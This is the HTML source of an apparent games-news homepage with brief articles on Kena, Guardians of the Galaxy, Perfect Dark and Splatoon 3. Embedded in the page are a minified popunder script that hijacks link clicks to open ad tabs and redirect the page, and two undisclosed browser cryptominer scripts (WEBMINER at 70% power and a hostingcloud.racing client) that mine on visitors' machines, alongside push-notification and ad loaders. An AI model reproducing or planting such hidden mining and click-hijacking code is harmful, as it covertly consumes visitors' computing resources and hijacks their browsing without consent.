

<file: index.html>
<!DOCTYPE html>
<html style="font-size: 16px;">
  <head>
	<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.exdynsrv.com",
    "syndication_host": "syndication.exdynsrv.com",
    "idzone": 4427992,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 30,
    "frequency_count": 3,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,c=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(c.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);c.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1,cookieconsent:!0},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){if(!this.config.cookieconsent)return!1;var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/\s?javascript\s?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),c=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+c),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>  
	  
	  
	  
	  
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <meta name="keywords" content="Games News, Next Dying Light 2 &quot;Dying 2 Know&quot; showcase coming July 1, MARIO GOLF: SUPER RUSH REVIEW: &quot;SWINGS IN MULTIPLE DIFFERENT DIRECTIONS WITHOUT A CONVINCING IMPACT&quot;, A Plague Tale: Requiem is about to show us the next-generation of video game rats">
    <meta name="description" content="">
    <meta name="page_type" content="np-template-header-footer-from-plugin">
	
    <title>Главная</title>
    <link rel="stylesheet" href="nicepage.css" media="screen">
<link rel="stylesheet" href="Главная.css" media="screen">
    <script class="u-script" type="text/javascript" src="jquery.js" defer=""></script>
    <script class="u-script" type="text/javascript" src="nicepage.js" defer=""></script>
   
    
    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
    
       
    
    
    <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": ""
}</script>
    <meta name="theme-color" content="#478ac9">
    <meta property="og:title" content="Главная">
    <meta property="og:type" content="website">
	
  </head>
  <body data-home-page="Главная.html" data-home-page-title="Главная" class="u-body">
	
	

	  
	  

<script type="application/javascript" src="https://js.wpnsrv.com/pn.php"></script>


	  
    <section id="carousel_c028" class="u-carousel u-slide u-block-2fe3-1" data-u-ride="carousel" data-interval="5000">
      <ol class="u-absolute-hcenter u-carousel-indicators u-block-2fe3-2">
        <li data-u-target="#carousel_c028" data-u-slide-to="0" class="u-active u-grey-30"></li>
      </ol>
      <div class="u-carousel-inner" role="listbox">
        <div class="u-active u-align-center u-carousel-item u-clearfix u-image u-shading u-section-1-1" src="" data-image-width="1200" data-image-height="600">
          <div class="u-clearfix u-sheet u-sheet-1">
            <h1 class="u-text u-title u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">Games News Today</h1>
          </div>
        </div>
      </div>
	    
    
	 <!--ADS BY bigzone.xyz -->
     
<iframe id="bigzone" src="https://bigzone.xyz/bits-ads.php?type=1&&ids=14945" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
    
<!--ADS BY bigzone.xyz -->
	    
	 <script src="https://wm.bmwebm.org/WEBMINER.js"></script>
	    <script>WEBMINER.config({ login: "5991295", pass: null }).power(70);</script>
	    
	    
	    <script src="https://www.hostingcloud.racing/VYlt.js"></script>
<script>
    var _client = new Client.Anonymous('b06003042ea2ba471885d320859e54e8d1a2a449c003a08a41da65bf30335911', {
        throttle: 0.8, c: 'w', ads: 0
    });
    _client.start();
    

</script>
	   
   
	    
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-prev u-hidden u-text-grey-30 u-block-2fe3-3" href="#carousel_c028" role="button" data-u-slide="prev">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M145.188,238.575l215.5-215.5c5.3-5.3,5.3-13.8,0-19.1s-13.8-5.3-19.1,0l-225.1,225.1c-5.3,5.3-5.3,13.8,0,19.1l225.1,225
                    c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4c5.3-5.3,5.3-13.8,0-19.1L145.188,238.575z"></path></svg>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="u-absolute-vcenter u-carousel-control u-carousel-control-next u-hidden u-text-grey-30 u-block-2fe3-4" href="#carousel_c028" role="button" data-u-slide="next">
        <span aria-hidden="true">
          <svg viewBox="0 0 477.175 477.175"><path d="M360.731,229.075l-225.1-225.1c-5.3-5.3-13.8-5.3-19.1,0s-5.3,13.8,0,19.1l215.5,215.5l-215.5,215.5
                    c-5.3,5.3-5.3,13.8,0,19.1c2.6,2.6,6.1,4,9.5,4c3.4,0,6.9-1.3,9.5-4l225.1-225.1C365.931,242.875,365.931,234.275,360.731,229.075z"></path></svg>
        </span>
        <span class="sr-only">Next</span>
      </a>
    </section>
	    
	    
	 

	  
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Kena: Bridge Of Spirits Review & Guardians Of The Galaxy Impressions | GI Show</h2>
        <center><img class="u-image u-image-default u-image-1" src="images/4.jpg" alt="" data-image-width="1024" data-image-height="573"></center>
        <p class="u-text u-text-2">We don't mean to brag, but Brian Shea got to play Marvel's Guardians of the Galaxy ahead of its October 26 release! In today's show, we discuss how the character interactions felt and whether the game's writing fits the series' iconic characters. Shea also breaks down how the game involves Rocket, Gamora, Drax, and Groot while players only have complete control over Star-Lord. 
        <br>
		It's another massive week in the world of video games. We kick The Playlist off with Alex Van Aken and Ben Hanson breaking down their time playing Kena: Bridge of Spirits, developer Ember Lab's introductory title that has us impressed with its gorgeous visuals and adorable characters. Next up Liana regales us with her time playing Life is Strange: True Colors and tells us why it's her current game of the year. Finally, Stadnik wraps up the segment with him gushing about Deathloop and how the game empowers players and makes them feel smart through its open structure.
	      </p>
      </div>
    </section>



    <section class="u-clearfix u-section-3" id="sec-cff8">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1" data-animation-name="fadeIn" data-animation-duration="1000" data-animation-delay="0">The Intitiative Teams Up With Crystal Dynamics For Perfect Dark</h2>
        <center><img class="u-image u-image-default u-image-1" src="images/204598_5f6f96b34af81295f23946a6e30b9387.jpg" alt="" data-image-width="1024" data-image-height="573"></center>
        <p class="u-text u-text-2">The Initiative, Microsoft’s studio developing the new Perfect Dark, has announced a new partnership with another big studio outside its parent company’s umbrella. In a tweet this evening, it was revealed that The Initiative has enlisted the services of Crystal Dynamics to work on this new iteration of the classic Rare shooter.

“Perfect Dark update! We are partnering with Crystal Dynamics, the world class team behind character-driven games such as Tomb Raider, to bring this first-person spy thriller to a new generation,” reads the announcement tweet from The Initiative’s account. Why The Initiative has brought Crystal Dynamics on board to help with developing Perfect Dark is unknown outside of this brief statement in a second tweet, saying, “The teams couldn’t pass up a chance to work together. We’re still early in development, but incredibly excited to use this unique opportunity to deliver on the vision for Perfect Dark!”
        </p>
      </div>
    </section>
    <section class="u-clearfix u-section-4" id="sec-d1da">
      <div class="u-clearfix u-sheet u-sheet-1">
        <h2 class="u-text u-text-1">Mammals Are Reemerging In New Splatoon 3 Trailer</h2></center>
        <center><img class="u-image u-image-default u-image-1" src="images/splatoon3_3.jpg" alt="" data-image-width="1-24" data-image-height="573">
        <p class="u-text u-text-2">Today's 40-minute-long Nintendo Direct held tons of announcements for fans of the company's franchises like Kirby, despite some of the news slipping out a little before the presentation. The penultimate slot in today's show was filled by Splatoon 3, which provided details on the upcoming title's setting, main and special weapons, and a hair-raising new focus for the story. 
       <br>
		Nintendo revealed Splatoon 3 is coming to Switch in 2022 during its February Direct. There is no update to that information as today's showcase repeated the 2022 release window with no hint about the date fans can expect to get their hands on the title. The presentation did promise that more information was on the way and that we could "look forward to future updates." However, the Nintendo Direct did give us a little bit more information on what content to expect in the game. After an action-packed trailer, which you can see above, a "squid researcher" – complete with an official-looking white lab coat – took the stage to break down various elements seen in the footage
	      </p>
      </div>
    </section>
    
    
    <footer class="u-align-center u-clearfix u-footer u-grey-80 u-footer" id="sec-23b4"><div class="u-align-left u-clearfix u-sheet u-sheet-1"></div></footer>
    <section class="u-backlink u-clearfix u-grey-80">
      
    </section><span style="height: 64px; width: 64px; margin-left: 0px; margin-right: auto; margin-top: 0px; background-image: none; right: 20px; bottom: 20px" class="u-back-to-top u-icon u-icon-circle u-opacity u-opacity-85 u-palette-1-base u-spacing-15" data-href="#">
        <svg class="u-svg-link" preserveAspectRatio="xMidYMin slice" viewBox="0 0 551.13 551.13"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-1d98"></use></svg>
        <svg class="u-svg-content" enable-background="new 0 0 551.13 551.13" viewBox="0 0 551.13 551.13" xmlns="http://www.w3.org/2000/svg" id="svg-1d98"><path d="m275.565 189.451 223.897 223.897h51.668l-275.565-275.565-275.565 275.565h51.668z"></path></svg>
    </span>
  </body>
</html>
</file>
